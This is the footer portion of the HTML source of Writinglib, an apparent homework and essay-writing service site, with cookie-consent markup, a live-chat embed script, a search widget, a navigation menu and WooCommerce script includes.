svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f623d2b" href="https://www.facebook.com/Writinglib" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ebfab4d" href="https://www.instagram.com/writinglib/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-667dba9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="667dba9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fa2ed8" data-id="3fa2ed8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7b47c9 elementor-widget elementor-widget-text-editor" data-id="e7b47c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© Copyright 2026 &#8211; Writinglib. All Rights Reserved.						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056A7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="https://writinglib.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalised ads or content, and analyse our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customise" data-cky-tag="settings-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Customise</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863DC;border-color:#1863DC">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customise Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://writinglib.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorised as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyse how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyse the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customised advertisements based on the pages you visited previously and to analyse the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863DC;border-color:#1863DC"> Accept All </button> </div></div></div></div></script><!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/65ccf7489131ed19d96cb3f9/1hmkabts0';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--><script> jQuery(window).scroll(function() {   
		
		//console.log ('HEllO Scroll');
		var scroll = jQuery(window).scrollTop();
		if (scroll >= 300) { 
			//console.log('if');
			jQuery(".mainHeader").addClass("whiteHeader");
			
		} else {
			//console.log('else');
			jQuery(".mainHeader").removeClass("whiteHeader");

		}
	

});
 

	
	
</script> 
            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        		<div data-elementor-type="popup" data-elementor-id="330" class="elementor elementor-330 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;close_button_delay&quot;:2,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dffd890 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dffd890" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-02d4a78" data-id="02d4a78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b13d48b elementor-widget elementor-widget-shortcode" data-id="b13d48b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="asp_w_container">
	<div class='asp_w asp_m asp_m_4 asp_m_4_1 wpdreams_asp_sc wpdreams_asp_sc-4 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="4"
		 data-name="Header Writing Lib"
		 		 data-instance="1"
		 id='ajaxsearchpro4_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Search		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 4">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Find study guides, class notes and more.'
                   name='phrase' value=''
                   aria-label="Search input 4"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_simple-circle">
                        </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_4_1"
	 data-asp-id="4"
	 data-asp-instance="1"
	 data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores4_1' class='asp_w asp_r asp_r_4 asp_r_4_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-4'
     data-id="4"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_simple-circle">
                                </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings4_1'
		 class="asp_w asp_ss asp_ss_4 asp_s asp_s_4 asp_s_4_1 wpdreams_asp_sc wpdreams_asp_sc-4 ajaxsearchpro searchsettings"
		 data-id="4"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="1631">
            <input type="hidden" style="display:none;" name="woo_currency" value="USD">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact4_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title4_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content4_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt4_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="product"
               aria-label="Hidden label"
               aria-hidden="true"
               id="4_1customset_4_1100"
               name="customset[]" checked="checked"/>
        <fieldset data-asp_invalid_msg="This field is required!"
          class="asp_filter_tax asp_filter_tax_product_cat asp_checkboxes_filter_box asp_filter_id_1 asp_filter_n_0">
    <legend>Filter by School Level</legend>
    <div class='product_cat_filter_box categoryfilter asp_sett_scroll'>            <div class="asp_option_cat asp_option asp_option asp_option_cat_level-0"
             data-lvl="0"
             asp_cat_parent="0">
            <div class="asp_option_inner">
                <input type="checkbox" value="21" class="asp_productcat_checkbox"
                       aria-label="School"
                                            name="termset[product_cat][]"
                                           id="4_1termset_21"
                                        />
                <label aria-hidden="true"
                       for="4_1termset_21">
                    Hidden label                </label>
            </div>
            <div class="asp_option_label">
                School            </div>
        </div>
                <div class="asp_option_cat asp_option asp_option asp_option_cat_level-0"
             data-lvl="0"
             asp_cat_parent="0">
            <div class="asp_option_inner">
                <input type="checkbox" value="22" class="asp_productcat_checkbox"
                       aria-label="University"
                                            name="termset[product_cat][]"
                                           id="4_1termset_22"
                                        />
                <label aria-hidden="true"
                       for="4_1termset_22">
                    Hidden label                </label>
            </div>
            <div class="asp_option_label">
                University            </div>
        </div>
        </div>
</fieldset>    <div style="clear:both;"></div>
</form>	</div>

			</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="3379" class="elementor elementor-3379 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2a7c78c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2a7c78c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c81580" data-id="0c81580" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aad9bd9 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="aad9bd9" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://writinglib.com">
			<img width="300" height="100" src="https://writinglib.com/wp-content/uploads/2023/04/logo.png" class="attachment-full size-full wp-image-10" alt="" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-e95005c elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget__width-inherit elementor-widget elementor-widget-nav-menu" data-id="e95005c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-fade">
				<ul id="menu-1-e95005c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589"><a href="https://writinglib.com/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5000"><a href="https://writinglib.com/samples/" class="elementor-item">Samples</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5333"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5285"><a href="https://writinglib.com/homework-help/" class="elementor-sub-item">Homework Help</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5286"><a href="https://writinglib.com/assignment-help/" class="elementor-sub-item">Assignment Help</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5287"><a href="https://writinglib.com/online-class-help/" class="elementor-sub-item">Online Class Help</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5288"><a href="https://writinglib.com/essay-writing/" class="elementor-sub-item">Essay Writing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2265"><a href="https://writinglib.com/blogs/" class="elementor-item">Blogs</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e95005c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589"><a href="https://writinglib.com/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5000"><a href="https://writinglib.com/samples/" class="elementor-item" tabindex="-1">Samples</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5333"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5285"><a href="https://writinglib.com/homework-help/" class="elementor-sub-item" tabindex="-1">Homework Help</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5286"><a href="https://writinglib.com/assignment-help/" class="elementor-sub-item" tabindex="-1">Assignment Help</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5287"><a href="https://writinglib.com/online-class-help/" class="elementor-sub-item" tabindex="-1">Online Class Help</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5288"><a href="https://writinglib.com/essay-writing/" class="elementor-sub-item" tabindex="-1">Essay Writing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2265"><a href="https://writinglib.com/blogs/" class="elementor-item" tabindex="-1">Blogs</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-cc52118 elementor-list-item-link-inline elementor-align-left elementor-widget__width-inherit elementor-widget-mobile__width-inherit elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget elementor-widget-icon-list" data-id="cc52118" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/writinglib/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/Writinglib" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wapf-frontend-js-js-extra">
var wapf_config = {"page_type":"other"};
//# sourceURL=wapf-frontend-js-js-extra
</script>
<script src="https://writinglib.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.3" id="wapf-frontend-js-js"></script>
<script src="https://writinglib.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://writinglib.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://writinglib.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0" id="wc-add-to-cart-js"></script>
<script src="https://writinglib.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://writinglib.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0" id="woocommerce-js"></script>
<script src="https://writinglib.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://writinglib.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
